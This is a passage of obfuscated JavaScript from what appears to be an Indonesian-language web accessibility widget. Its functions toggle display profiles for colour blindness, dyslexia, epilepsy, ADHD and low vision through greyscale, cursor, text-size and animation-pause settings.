_0x2b0d63=_0x8b9aad;_0x28111b[_0x2b0d63(0x286)](callfunction,_0x28111b[_0x2b0d63(0x25c8)]);},0x9ff+-0x123f*-0x1+-0x1bda);continue;case'3':_0x37175b[_0x8b9aad(0x2984)](action_perataan_text_1_2,_0x37175b[_0x8b9aad(0x3655)],_0x37175b[_0x8b9aad(0x346d)]);continue;case'4':_0x37175b[_0x8b9aad(0x1317)](strip_loading_v2,_0x37175b[_0x8b9aad(0xb92)],_0x37175b[_0x8b9aad(0x38a7)],_0x37175b[_0x8b9aad(0x2a58)]);continue;case'5':_0x37175b[_0x8b9aad(0x28cc)](action_perataan_text_1_2,_0x37175b[_0x8b9aad(0x75c)],_0x37175b[_0x8b9aad(0x2a58)]);continue;case'6':_0x37175b[_0x8b9aad(0x8ea)](strip_loading_v2,_0x37175b[_0x8b9aad(0xb92)],_0x37175b[_0x8b9aad(0x1565)],_0x37175b[_0x8b9aad(0x2a58)]);continue;case'7':_0x37175b[_0x8b9aad(0x318f)]($,_0x37175b[_0x8b9aad(0x2b78)])[_0x8b9aad(0x1b12)]();continue;case'8':_0x37175b[_0x8b9aad(0x2db1)]($,_0x37175b[_0x8b9aad(0x147b)])[_0x8b9aad(0x17a8)]();continue;case'9':var _0x28111b={'SVLdR':function(_0x58aac5,_0x4c35c7){var _0x1b051f=_0x8b9aad;return _0x37175b[_0x1b051f(0x318f)](_0x58aac5,_0x4c35c7);},'vQgwZ':_0x37175b[_0x8b9aad(0x2ac2)]};continue;}break;}}function action_gangguna_motorik_process(){var _0x17a98b=_0x5ce82f,_0x344234={'Zhmyr':function(_0x155ddf){return _0x155ddf();},'KvPeW':function(_0x5977de){return _0x5977de();},'Ocfro':function(_0x2070ea,_0x1511b9,_0x4c1c81){return _0x2070ea(_0x1511b9,_0x4c1c81);}};_0x344234[_0x17a98b(0x2474)](setTimeout,async()=>{var _0x55db19=_0x17a98b;await _0x344234[_0x55db19(0x178d)](load_active_animate_pause),await _0x344234[_0x55db19(0x3649)](load_active_tooltip_teks_action);},-0x1147+0x13e3+-0x238);}function active_button_link_profile(_0x563a55){var _0x2ac5ce=_0x5ce82f,_0x2609f4={'WHYNC':_0x2ac5ce(0x20ec)+'3','esxeb':_0x2ac5ce(0x391e),'YJfJr':_0x2ac5ce(0x362d)+_0x2ac5ce(0x546),'aubmP':_0x2ac5ce(0x362d)+_0x2ac5ce(0x6fd)+_0x2ac5ce(0x318e)+_0x2ac5ce(0x1d4c),'mcVYf':_0x2ac5ce(0x3334)+_0x2ac5ce(0x22bf)+_0x2ac5ce(0x679)+_0x2ac5ce(0x38d7),'ILWCh':_0x2ac5ce(0x1b8a)+_0x2ac5ce(0x3424)+_0x2ac5ce(0x39d2)+_0x2ac5ce(0xb3e)+_0x2ac5ce(0x2f9f),'csSFk':_0x2ac5ce(0x14d5)+_0x2ac5ce(0x22bf)+_0x2ac5ce(0x679)+_0x2ac5ce(0x38d7),'nZviz':_0x2ac5ce(0x14d5)+_0x2ac5ce(0x22bf)+_0x2ac5ce(0x679)+_0x2ac5ce(0x2fca)+_0x2ac5ce(0x2f8)+_0x2ac5ce(0x2fc0)+_0x2ac5ce(0x2743)+_0x2ac5ce(0x300e)+'as','mqEAp':_0x2ac5ce(0x3900)+_0x2ac5ce(0x22bf)+_0x2ac5ce(0x679)+_0x2ac5ce(0x38d7),'sNCXw':_0x2ac5ce(0x3900)+_0x2ac5ce(0x22bf)+_0x2ac5ce(0x679)+_0x2ac5ce(0x2fca)+_0x2ac5ce(0x694)+_0x2ac5ce(0x2fc0)+_0x2ac5ce(0x2743)+_0x2ac5ce(0x300e)+'as','ijPgd':function(_0x3887d3,_0x1a2c47){return _0x3887d3+_0x1a2c47;},'pmjFF':_0x2ac5ce(0x20b6)+_0x2ac5ce(0x1b88)+_0x2ac5ce(0x17d4),'WmhUW':_0x2ac5ce(0x1db)+_0x2ac5ce(0x2fc9),'cGjgU':_0x2ac5ce(0x3076)+_0x2ac5ce(0x27c5),'ejXfp':_0x2ac5ce(0xc20)+_0x2ac5ce(0x2b18),'QNqtP':_0x2ac5ce(0x20b6)+_0x2ac5ce(0xc09)+_0x2ac5ce(0x289e),'HaUTM':_0x2ac5ce(0x159c)+_0x2ac5ce(0x972)+_0x2ac5ce(0x2c99),'mxSAr':_0x2ac5ce(0x28f5)+_0x2ac5ce(0x259a)+_0x2ac5ce(0x17d5),'QbeLd':_0x2ac5ce(0xe12)+'d','aJfUK':function(_0x5c1196,_0xc04bfb){return _0x5c1196(_0xc04bfb);},'sAChC':function(_0x5a79a8,_0x48600e){return _0x5a79a8+_0x48600e;},'jqrki':_0x2ac5ce(0x2325)+_0x2ac5ce(0x1351)+_0x2ac5ce(0x20d6)+'s','jultn':function(_0x516418,_0x27b631){return _0x516418-_0x27b631;}},_0x4498f4=_0x2609f4[_0x2ac5ce(0x2099)][_0x2ac5ce(0xb13)]('|'),_0x2f89bc=-0x14b1+-0x929+0x2*0xeed;while(!![]){switch(_0x4498f4[_0x2f89bc++]){case'0':var _0x51a9b8={'SOTfF':_0x2609f4[_0x2ac5ce(0x11f8)],'plTjs':_0x2609f4[_0x2ac5ce(0x2207)],'cKfel':_0x2609f4[_0x2ac5ce(0x30d6)],'KghaT':_0x2609f4[_0x2ac5ce(0x15ad)],'fVpnh':_0x2609f4[_0x2ac5ce(0x1cbb)],'NuAPm':_0x2609f4[_0x2ac5ce(0x2764)],'unvGD':_0x2609f4[_0x2ac5ce(0xe49)],'iUIbw':_0x2609f4[_0x2ac5ce(0x202a)],'mKSoI':_0x2609f4[_0x2ac5ce(0x1618)]};continue;case'1':var _0x11c7f2=_0x2609f4[_0x2ac5ce(0x265)]('#',_0xb9eb88[_0x5a4c6a]);continue;case'2':var _0xb9eb88=[_0x2609f4[_0x2ac5ce(0x258b)],_0x2609f4[_0x2ac5ce(0x185d)],_0x2609f4[_0x2ac5ce(0x33f9)],_0x2609f4[_0x2ac5ce(0x2527)],_0x2609f4[_0x2ac5ce(0x468)],_0x2609f4[_0x2ac5ce(0x2a33)],_0x2609f4[_0x2ac5ce(0x3d0)],_0x2609f4[_0x2ac5ce(0xf1d)]];continue;case'3':_0x2609f4[_0x2ac5ce(0x3306)]($,_0x2609f4[_0x2ac5ce(0xdc5)](_0x11c7f2,'\x20*'))[_0x2ac5ce(0x120b)](function(_0x4a28a7,_0x28d841){var _0x7c2144=_0x2ac5ce,_0x3f80ae=_0x51a9b8[_0x7c2144(0x24a9)][_0x7c2144(0xb13)]('|'),_0x4b790c=-0x1b3+0x1*0x5d5+-0x422;while(!![]){switch(_0x3f80ae[_0x4b790c++]){case'0':var _0x252a88=_0x28d841[_0x7c2144(0x1f8f)][_0x7c2144(0x316e)];continue;case'1':_0x252a88[_0x7c2144(0x2d6)](_0x51a9b8[_0x7c2144(0x11ce)])&&(_0x28d841[_0x7c2144(0x1f8f)]=_0x51a9b8[_0x7c2144(0x1281)]);continue;case'2':_0x252a88[_0x7c2144(0x2d6)](_0x51a9b8[_0x7c2144(0x21a7)])&&(_0x28d841[_0x7c2144(0x1f8f)]=_0x51a9b8[_0x7c2144(0xa42)]);continue;case'3':_0x252a88[_0x7c2144(0x2d6)](_0x51a9b8[_0x7c2144(0x1643)])&&(_0x28d841[_0x7c2144(0x1f8f)]=_0x51a9b8[_0x7c2144(0x30da)]);continue;case'4':_0x252a88[_0x7c2144(0x2d6)](_0x51a9b8[_0x7c2144(0x525)])&&(_0x28d841[_0x7c2144(0x1f8f)]=_0x51a9b8[_0x7c2144(0x1e9)]);continue;}break;}});continue;case'4':_0x2609f4[_0x2ac5ce(0x3306)]($,_0x11c7f2)[_0x2ac5ce(0x1ddc)](_0x2609f4[_0x2ac5ce(0x2619)]);continue;case'5':var _0x5a4c6a=_0x2609f4[_0x2ac5ce(0x255c)](_0x563a55,0x81f+-0x4*-0x84d+-0x2952);continue;}break;}}function action_buta_warna_process(){var _0x3d9948=_0x5ce82f,_0x5a6ca8={'FbXuQ':_0x3d9948(0xb0f),'rnVGY':function(_0xa56021){return _0xa56021();},'OaPQN':function(_0x2bfa87,_0x4be18f,_0x4fde97){return _0x2bfa87(_0x4be18f,_0x4fde97);}},_0x18eb06=_0x5a6ca8[_0x3d9948(0x568)][_0x3d9948(0xb13)]('|'),_0x138d91=-0x2*-0xc04+0x1*-0x1ed+0x1*-0x161b;while(!![]){switch(_0x18eb06[_0x138d91++]){case'0':var _0x4b2598={'eXnac':function(_0x1f130d){var _0x12d222=_0x3d9948;return _0x5a6ca8[_0x12d222(0x1a0b)](_0x1f130d);}};continue;case'1':_0x5a6ca8[_0x3d9948(0x29d2)](setTimeout,async()=>{var _0x4ed44b=_0x3d9948;await _0x4b2598[_0x4ed44b(0x24ee)](load_active_grey_scale_v2);},0xc85+-0x2*-0x133c+-0x3299);continue;case'2':action_grey_scale_widget[_0x3d9948(0x39a)](..._0x454802);continue;case'3':var _0x454802=[0x2294+0xe47*-0x1+-0x144c,0xab*-0x25+0x23f7+-0x1*0xb3f];continue;case'4':action_grey_scale_widget[_0x3d9948(0x1425)]=0x2225+0x166b+-0x3890;continue;}break;}}function action_disleksia_process(){var _0xd49f98=_0x5ce82f,_0x2c4285={'yTpHF':_0xd49f98(0x2962),'nFJHQ':function(_0x4b9205,_0x3144e9,_0x1c8791){return _0x4b9205(_0x3144e9,_0x1c8791);},'oSNLD':function(_0x4c98d5){return _0x4c98d5();}},_0x2783fd=_0x2c4285[_0xd49f98(0x20e0)][_0xd49f98(0xb13)]('|'),_0x2c1646=-0x1f92+-0x1e*-0x3e+0xb7*0x22;while(!![]){switch(_0x2783fd[_0x2c1646++]){case'0':_0x2c4285[_0xd49f98(0x1e85)](setTimeout,async()=>{var _0x3acd98=_0xd49f98;await _0x29c31[_0x3acd98(0x3961)](load_active_tulisan_dpt_dibaca),await _0x29c31[_0x3acd98(0x2ff4)](active_action_ramah_dyseleksia);},0x3*0x5f4+0x12a*-0x1+-0x1*0x104e);continue;case'1':action_tulisan_dibaca[_0xd49f98(0x39a)](..._0x3bd4d7);continue;case'2':var _0x3bd4d7=[0x260b+0x1*0x551+-0x2b5b];continue;case'3':action_tulisan_dibaca[_0xd49f98(0x1425)]=-0x1*-0x295+-0xa2b*-0x1+-0xcc0;continue;case'4':var _0x29c31={'uAkwz':function(_0x3fd318){var _0x585b25=_0xd49f98;return _0x2c4285[_0x585b25(0xaff)](_0x3fd318);},'nvuPi':function(_0x368fa3){var _0x41d5d3=_0xd49f98;return _0x2c4285[_0x41d5d3(0xaff)](_0x368fa3);}};continue;}break;}}function action_gangguan_pengelihatan_process(){var _0x4874e8=_0x5ce82f,_0x25a285={'RgcjD':_0x4874e8(0x394b)+_0x4874e8(0x2c9c)+_0x4874e8(0x3684)+'3','gxEJc':function(_0x37def8,_0x4b3741,_0x10ebab){return _0x37def8(_0x4b3741,_0x10ebab);},'ztZaZ':_0x4874e8(0xe14)+_0x4874e8(0x5f4),'TSwca':function(_0x59e19a){return _0x59e19a();},'ydyjS':function(_0x463c77){return _0x463c77();},'PslqC':function(_0x2b03da){return _0x2b03da();},'bZhFb':function(_0x26157d){return _0x26157d();}},_0x3b7e2d=_0x25a285[_0x4874e8(0x2941)][_0x4874e8(0xb13)]('|'),_0x53915f=-0x2692+0x1*-0x172a+0x3dbc;while(!![]){switch(_0x3b7e2d[_0x53915f++]){case'0':var _0x2d27f3=[-0x1634+0x1bbe+-0x589];continue;case'1':action_text_besar[_0x4874e8(0x1425)]=0x1d15+0x17a2+-0x5*0xa8b;continue;case'2':action_tulisan_dibaca[_0x4874e8(0x39a)](..._0x308b92);continue;case'3':_0x25a285[_0x4874e8(0x29ba)](setTimeout,async()=>{var _0x28b74d=_0x4874e8,_0x3b9510=_0x314474[_0x28b74d(0x2dcd)][_0x28b74d(0xb13)]('|'),_0x3e2414=-0x31f+-0x1bde+0x1efd;while(!![]){switch(_0x3b9510[_0x3e2414++]){case'0':await _0x314474[_0x28b74d(0xba9)](load_active_tulisan_dpt_dibaca);continue;case'1':await _0x314474[_0x28b74d(0x12f6)](load_active_text_besar);continue;case'2':await _0x314474[_0x28b74d(0xb31)](text_besar_1);continue;case'3':await _0x314474[_0x28b74d(0x12f6)](action_kursor_widget_1);continue;case'4':await _0x314474[_0x28b74d(0xb31)](clear_set_text_kecil);continue;case'5':await _0x314474[_0x28b74d(0xb31)](active_action_tulisan_dapat_dibaca);continue;case'6':await _0x314474[_0x28b74d(0x2bd1)](load_active_tooltip_teks_action);continue;case'7':await _0x314474[_0x28b74d(0x12f6)](load_active_grey_scale_v2);continue;case'8':await _0x314474[_0x28b74d(0x9e0)](load_active_animate_pause);continue;}break;}},-0x14fe+-0x666+0x1bc8);continue;case'4':var _0x314474={'gOfAe':_0x25a285[_0x4874e8(0x35fc)],'StxyL':function(_0xbbe26d){var _0x1d8278=_0x4874e8;return _0x25a285[_0x1d8278(0x3358)](_0xbbe26d);},'SuVgu':function(_0xe17106){var _0x30f055=_0x4874e8;return _0x25a285[_0x30f055(0xf5e)](_0xe17106);},'xgsvB':function(_0x1a9ae5){var _0x10e5fe=_0x4874e8;return _0x25a285[_0x10e5fe(0x276e)](_0x1a9ae5);},'QiVVE':function(_0x1ea47a){var _0x8c4551=_0x4874e8;return _0x25a285[_0x8c4551(0xa2f)](_0x1ea47a);},'sQiET':function(_0x1099ad){var _0x3dc286=_0x4874e8;return _0x25a285[_0x3dc286(0x3358)](_0x1099ad);}};continue;case'5':action_kursor_widget[_0x4874e8(0x1425)]=0x1919+-0x1*0xfdf+-0x93a;continue;case'6':action_grey_scale_widget[_0x4874e8(0x39a)](..._0x25771f);continue;case'7':action_kursor_widget[_0x4874e8(0x39a)](..._0x3d2b5b);continue;case'8':var _0x25771f=[0xd03*-0x1+-0x281*-0x1+0xcf*0xd,0x514+0x1d7+0xf*-0x76];continue;case'9':var _0x3d2b5b=[-0x3e*0x60+-0x1a51+0x3192];continue;case'10':action_tulisan_dibaca[_0x4874e8(0x1425)]=-0x8*-0x3a+0x3*-0x545+0xdff*0x1;continue;case'11':action_grey_scale_widget[_0x4874e8(0x1425)]=0x18af+0x1*-0x101+0x17ae*-0x1;continue;case'12':action_text_besar[_0x4874e8(0x39a)](..._0x2d27f3);continue;case'13':var _0x308b92=[0x24ba+0x11*0x146+-0x3a5f,0x23e+-0x1*0x1f97+-0x1d5a*-0x1];continue;}break;}}function action_kognitif_pembelajaran_process(){var _0x36d8e9=_0x5ce82f,_0x1c716c={'LDhUg':_0x36d8e9(0x1b55)+_0x36d8e9(0x109c),'qyyYx':_0x36d8e9(0x28c8)+'2','ZXbBU':function(_0x214e1a){return _0x214e1a();},'asulI':function(_0x1cf2a5){return _0x1cf2a5();},'uXTCV':function(_0x42b68b,_0xc2708f,_0x8abf5c){return _0x42b68b(_0xc2708f,_0x8abf5c);}},_0x22ebbb=_0x1c716c[_0x36d8e9(0x3559)][_0x36d8e9(0xb13)]('|'),_0x39324b=-0x3*-0x793+-0x1*0xe9+0xae8*-0x2;while(!![]){switch(_0x22ebbb[_0x39324b++]){case'0':action_text_besar[_0x36d8e9(0x39a)](..._0x5993d8);continue;case'1':action_text_besar[_0x36d8e9(0x1425)]=0x1940+0x18*0x170+-0x3bc*0x10;continue;case'2':action_kursor_widget[_0x36d8e9(0x1425)]=0x1114+0xa40*-0x2+0x36c;continue;case'3':var _0x3dd55e={'mSMVF':_0x1c716c[_0x36d8e9(0x3249)],'NFYze':function(_0x18c9ee){var _0x4eaa6d=_0x36d8e9;return _0x1c716c[_0x4eaa6d(0x194a)](_0x18c9ee);},'BVXwL':function(_0x4d28d3){var _0xb3e653=_0x36d8e9;return _0x1c716c[_0xb3e653(0x194a)](_0x4d28d3);},'geReB':function(_0x51c868){var _0x5a8f81=_0x36d8e9;return _0x1c716c[_0x5a8f81(0x291f)](_0x51c868);}};continue;case'4':var _0x1cce15=[0x4b*0x6a+-0x1669*-0x1+-0x2*0x1abb,-0x25d3+0xb92+0x1a42,-0xd*-0x21d+-0x23cd+0x855];continue;case'5':var _0x5993d8=[-0x1232+0x40b*-0x1+0x163e];continue;case'6':action_kursor_widget[_0x36d8e9(0x39a)](..._0x1cce15);continue;case'7':_0x1c716c[_0x36d8e9(0x2dc9)](setTimeout,async()=>{var _0x2fd0dc=_0x36d8e9,_0x182f98=_0x3dd55e[_0x2fd0dc(0x177d)][_0x2fd0dc(0xb13)]('|'),_0x17e27b=0x1d3a+-0x5e9*0x5+-0x53*-0x1;while(!![]){switch(_0x182f98[_0x17e27b++]){case'0':await _0x3dd55e[_0x2fd0dc(0x2696)](load_active_tooltip_teks_action);continue;case'1':await _0x3dd55e[_0x2fd0dc(0x2696)](load_active_text_besar);continue;case'2':await _0x3dd55e[_0x2fd0dc(0x2696)](action_kursor_widget_3);continue;case'3':await _0x3dd55e[_0x2fd0dc(0x2696)](load_active_animate_pause);continue;case'4':await _0x3dd55e[_0x2fd0dc(0x13a6)](text_besar_1);continue;case'5':await _0x3dd55e[_0x2fd0dc(0x667)](clear_set_text_kecil);continue;}break;}},0x1a5f+-0x14e6+-0x515);continue;}break;}}function action_kejang_dan_epilepsi_process(){var _0x331b20=_0x5ce82f,_0x3c68e1={'rvRto':_0x331b20(0x108e),'PEwFo':function(_0x547707){return _0x547707();},'fJhhg':function(_0x110e11,_0x12e592,_0x3d2f67){return _0x110e11(_0x12e592,_0x3d2f67);}},_0x562af2=_0x3c68e1[_0x331b20(0x1224)][_0x331b20(0xb13)]('|'),_0x1101bc=-0x1b1*0x8+-0x664*0x4+0x2718;while(!![]){switch(_0x562af2[_0x1101bc++]){case'0':var _0x2c3bbc={'ttAko':function(_0x3c5400){var _0x2697db=_0x331b20;return _0x3c68e1[_0x2697db(0xc18)](_0x3c5400);},'eABXI':function(_0xf61fa9){var _0x4dd1b1=_0x331b20;return _0x3c68e1[_0x4dd1b1(0xc18)](_0xf61fa9);}};continue;case'1':var _0x4a9af7=[0x68f+-0x1f*0xb5+0xf5d];continue;case'2':action_grey_scale_widget[_0x331b20(0x39a)](..._0x4a9af7);continue;case'3':action_grey_scale_widget[_0x331b20(0x1425)]=0x781+-0x25*0x7f+0xada;continue;case'4':_0x3c68e1[_0x331b20(0x3ac)](setTimeout,async()=>{var _0x19b507=_0x331b20;await _0x2c3bbc[_0x19b507(0xfb8)](load_active_grey_scale),await _0x2c3bbc[_0x19b507(0x1806)](load_active_animate_pause);},-0x1127*0x1+-0x32c+-0x1*-0x14b7);continue;}break;}}function action_adhd_process(){var _0x303c08=_0x5ce82f,_0x456d1a={'ohkgg':_0x303c08(0x13f)+_0x303c08(0x32da),'lBMaW':function(_0x11a9b2){return _0x11a9b2();},'XLRFT':function(_0x1f07bd,_0x7d4bbd,_0x209bc5){return _0x1f07bd(_0x7d4bbd,_0x209bc5);}},_0x45b808=_0x456d1a[_0x303c08(0x329c)][_0x303c08(0xb13)]('|'),_0x5ee996=0x14bf+0x7*-0x51b+0x65*0x26;while(!![]){switch(_0x45b808[_0x5ee996++]){case'0':var _0x2539bd=[-0x53a+-0xd1f+0x125a];continue;case'1':action_kursor_widget[_0x303c08(0x39a)](..._0x50ae34);continue;case'2':action_grey_scale_widget[_0x303c08(0x1425)]=0x2625+0x2b*-0x6d+-0x13d6;continue;case'3':var _0x50ae34=[0x13b5*-0x1+-0x691+0x1a47,0x20c+0x170a+-0x1915];continue;case'4':var _0x3c8ad5={'lLvQM':function(_0x41cc9d){var _0x144048=_0x303c08;return _0x456d1a[_0x144048(0x2cf4)](_0x41cc9d);}};continue;case'5':_0x456d1a[_0x303c08(0xe48)](setTimeout,async()=>{var _0x25984a=_0x303c08;await _0x3c8ad5[_0x25984a(0x3ba)](load_active_grey_scale),await _0x3c8ad5[_0x25984a(0x3ba)](action_kursor_widget_2);},-0x75d+-0x1f*-0xef+-0x1404);continue;case'6':action_grey_scale_widget[_0x303c08(0x39a)](..._0x2539bd);continue;case'7':action_kursor_widget[_0x303c08(0x1425)]=0x1428+-0xcf+-0x27*0x7f;continue;}break;}}function action_perataan_text_1_2(_0x2dd5bd,_0x2309bc){var _0x2cb6e6=_0x5ce82f,_0x547eb0={'qsayo':function(_0x377bb0,_0x4010b5){return _0x377bb0(_0x4010b5);},'uNPAw':_0x2cb6e6(0x2417)+_0x2cb6e6(0x387b),'RPVVZ':_0x2cb6e6(0x2417)+_0x2cb6e6(0x387b)+_0x2cb6e6(0x2dd9)+_0x2cb6e6(0x399a)+_0x2cb6e6(0x2906)+_0x2cb6e6(0x21af)+_0x2cb6e6(0x12d9),'oXHkf':function(_0x26d3d4,_0x809764){return _0x26d3d4(_0x809764);},'tUjIp':_0x2cb6e6(0x2417)+_0x2cb6e6(0x2e04)+_0x2cb6e6(0x2623)+_0x2cb6e6(0x3354)+'1\x20','FtTbg':function(_0x31800c,_0x37ee3f){return _0x31800c(_0x37ee3f);},'epMhs':function(_0x3a4d86,_0x4cf2de){return _0x3a4d86==_0x4cf2de;},'OYOyc':function(_0xafa555,_0x13a4a8){return _0xafa555(_0x13a4a8);},'MTAEP':function(_0x47937d,_0x5b12c6){return _0x47937d(_0x5b12c6);},'sEilb':function(_0x2b906b,_0x496dd5){return _0x2b906b(_0x496dd5);},'VANqx':_0x2cb6e6(0x2417)+_0x2cb6e6(0x387b)+_0x2cb6e6(0x2dd9)+_0x2cb6e6(0x27c0),'AHBmW':_0x2cb6e6(0x2417)+_0x2cb6e6(0x2ce5),'adiKP':function(_0x24d875,_0x10dc38){return _0x24d875==_0x10dc38;},'ZGtCW':_0x2cb6e6(0x151e),'sGsVf':function(_0xd85d75,_0x14f01f){return _0xd85d75==_0x14f01f;},'FMIXC':_0x2cb6e6(0x284e),'rudLx':_0x2cb6e6(0xc6b)+_0x2cb6e6(0xb71)+_0x2cb6e6(0x27ee)+_0x2cb6e6(0xb4d)+_0x2cb6e6(0x15ba)+_0x2cb6e6(0x2db4)+_0x2cb6e6(0x179c),'GJkzd':function(_0xc7d723,_0x2b321d){return _0xc7d723<_0x2b321d;},'RLHml':function(_0x3cec25,_0x39f39e){return _0x3cec25(_0x39f39e);},'FqcCC':function(_0xbd1421,_0x32cf16){return _0xbd1421(_0x32cf16);},'AWedH':_0x2cb6e6(0x3195),'tEkjc':function(_0x2e5ff0,_0x37731b){return _0x2e5ff0!==_0x37731b;},'ToGdx':_0x2cb6e6(0x28bd),'ISqAh':function(_0x2a197b,_0x268531){return _0x2a197b!==_0x268531;},'OdPKE':function(_0x9d94df,_0x513c88){return _0x9d94df(_0x513c88);},'wZGdy':_0x2cb6e6(0x2417)+_0x2cb6e6(0x2e04)+_0x2cb6e6(0x420),'sNgxq':function(_0x217e32,_0x1491dd){return _0x217e32(_0x1491dd);},'cQFoc':_0x2cb6e6(0x2417)+_0x2cb6e6(0x5fb),'UkFgz':function(_0x272bcd,_0x2dbda8){return _0x272bcd(_0x2dbda8);},'xekjA':_0x2cb6e6(0x351f)+_0x2cb6e6(0x2a0e),'EuyWw':_0x2cb6e6(0x11ea),'bPniN':function(_0x3193a3,_0x1f4ec4){return _0x3193a3==_0x1f4ec4;},'PyGQE':function(_0x855391,_0x40757a){return _0x855391(_0x40757a);},'QbjGb':_0x2cb6e6(0x351f)+_0x2cb6e6(0x17ca)+'r','bDTMX':_0x2cb6e6(0x2677),'hpqWo':_0x2cb6e6(0x1a53),'BrnNq':_0x2cb6e6(0x1f8a),'tDplE':function(_0x9812af,_0x43ec9d){return _0x9812af<_0x43ec9d;},'NMBtz':function(_0x1f1f00,_0x3abb28){return _0x1f1f00!==_0x3abb28;},'dwdnu':_0x2cb6e6(0x2417)+_0x2cb6e6(0x35b0),'aLVJR':_0x2cb6e6(0x56f)+'3','hBTGn':function(_0x1d9d6c,_0x2bff4d){return _0x1d9d6c(_0x2bff4d);},'CrPUP':_0x2cb6e6(0xf6c),'cpvAB':_0x2cb6e6(0x2660),'FDDXc':function(_0x5c87f2,_0x4f4f92){return _0x5c87f2(_0x4f4f92);},'MLmqb':_0x2cb6e6(0x2660)+_0x2cb6e6(0x18fb)};if(_0x547eb0[_0x2cb6e6(0x366d)](_0x2dd5bd,_0x547eb0[_0x2cb6e6(0x247e)])){if(_0x547eb0[_0x2cb6e6(0xbce)](_0x2309bc,_0x547eb0[_0x2cb6e6(0x2e4b)])){var _0x15bc67=document[_0x2cb6e6(0x1728)+_0x2cb6e6(0x2e7d)](_0x547eb0[_0x2cb6e6(0x230a)]);for(var _0x3e79c5=-0x1*-0x146+-0x6f6+0x16c*0x4;_0x547eb0[_0x2cb6e6(0x293a)](_0x3e79c5,_0x15bc67[_0x2cb6e6(0x1425)]);_0x3e79c5++){if(!_0x547eb0[_0x2cb6e6(0x2234)](isBlank,_0x15bc67[_0x3e79c5][_0x2cb6e6(0x1e36)])){var _0x12c75c=_0x547eb0[_0x2cb6e6(0x3440)]($,_0x15bc67[_0x3e79c5])[_0x2cb6e6(0x22ab)](_0x547eb0[_0x2cb6e6(0x1a6f)]);_0x547eb0[_0x2cb6e6(0x40f)](typeof _0x12c75c,_0x547eb0[_0x2cb6e6(0x3260)])&&_0x547eb0[_0x2cb6e6(0x2d67)](_0x12c75c,![])?_0x547eb0[_0x2cb6e6(0x366d)](action_contrash_widget[_0x2cb6e6(0x1425)],0x221d+0x125*0x9+-0x2*0x1634)||_0x547eb0[_0x2cb6e6(0xbce)](action_contrash_widget[_0x2cb6e6(0x1425)],-0xf21*0x2+0x3d1+0x1a74*0x1)?_0x547eb0[_0x2cb6e6(0x20ef)]($,_0x15bc67[_0x3e79c5])[_0x2cb6e6(0x1ddc)](_0x547eb0[_0x2cb6e6(0x1861)]):_0x547eb0[_0x2cb6e6(0x1623)]($,_0x15bc67[_0x3e79c5])[_0x2cb6e6(0x1ddc)](_0x547eb0[_0x2cb6e6(0xca6)]):(_0x547eb0[_0x2cb6e6(0xc39)]($,_0x15bc67[_0x3e79c5])[_0x2cb6e6(0x1ddc)](_0x547eb0[_0x2cb6e6(0xae4)]),_0x547eb0[_0x2cb6e6(0x38d6)]($,_0x15bc67[_0x3e79c5])[_0x2cb6e6(0x858)+'nt'](_0x547eb0[_0x2cb6e6(0x339c)],_0x547eb0[_0x2cb6e6(0x897)]),_0x547eb0[_0x2cb6e6(0x9c1)](action_contrash_widget[_0x2cb6e6(0x1425)],0x947+-0x15*0x169+0x1458)||_0x547eb0[_0x2cb6e6(0x366d)](action_contrash_widget[_0x2cb6e6(0x1425)],-0x1*-0x67+0x39*-0x8+0x164)?_0x547eb0[_0x2cb6e6(0x2ec8)]($,_0x15bc67[_0x3e79c5])[_0x2cb6e6(0x858)+'nt'](_0x547eb0[_0x2cb6e6(0x2d95)],_0x547eb0[_0x2cb6e6(0x2426)]):_0x547eb0[_0x2cb6e6(0x2936)]($,_0x15bc67[_0x3e79c5])[_0x2cb6e6(0x858)+'nt'](_0x547eb0[_0x2cb6e6(0x2d95)],_0x547eb0[_0x2cb6e6(0x36fb)]));}}}else _0x547eb0[_0x2cb6e6(0x36e8)]($,'*')[_0x2cb6e6(0x120b)](function(_0x1e798d,_0x422708){var _0x588ff2=_0x2cb6e6;_0x547eb0[_0x588ff2(0x31aa)]($,_0x422708)[_0x588ff2(0x138a)](_0x547eb0[_0x588ff2(0xae4)])&&(_0x547eb0[_0x588ff2(0x31aa)]($,_0x422708)[_0x588ff2(0x1a1e)]({'text-decoration-color':'','text-decoration':''}),_0x547eb0[_0x588ff2(0x31aa)]($,_0x422708)[_0x588ff2(0x2798)+'s'](_0x547eb0[_0x588ff2(0x3a2)])),_0x547eb0[_0x588ff2(0x2936)]($,_0x422708)[_0x588ff2(0x2798)+'s'](_0x547eb0[_0x588ff2(0x353f)]);});}else{if(_0x547eb0[_0x2cb6e6(0x366d)](_0x2dd5bd,_0x547eb0[_0x2cb6e6(0x73b)])){if(_0x547eb0[_0x2cb6e6(0x1ab2)](_0x2309bc,_0x547eb0[_0x2cb6e6(0x2e4b)])){var _0x15bc67=document[_0x2cb6e6(0x1728)+_0x2cb6e6(0x2e7d)](_0x547eb0[_0x2cb6e6(0x230a)]);for(var _0x3e79c5=-0x1c64+-0x22ff*-0x1+-0x69b;_0x547eb0[_0x2cb6e6(0x12e9)](_0x3e79c5,_0x15bc67[_0x2cb6e6(0x1425)]);_0x3e79c5++){if(!_0x547eb0[_0x2cb6e6(0x2936)](isBlank,_0x15bc67[_0x3e79c5][_0x2cb6e6(0x1e36)])){var _0x12c75c=_0x547eb0[_0x2cb6e6(0xc39)]($,_0x15bc67[_0x3e79c5])[_0x2cb6e6(0x22ab)](_0x547eb0[_0x2cb6e6(0x1a6f)]);if(_0x547eb0[_0x2cb6e6(0x2d67)](typeof _0x12c75c,_0x547eb0[_0x2cb6e6(0x3260)])&&_0x547eb0[_0x2cb6e6(0x122)](_0x12c75c,![]))_0x547eb0[_0x2cb6e6(0x2ec8)]($,_0x15bc67[_0x3e79c5])[_0x2cb6e6(0x1ddc)](_0x547eb0[_0x2cb6e6(0x1819)]);else{var 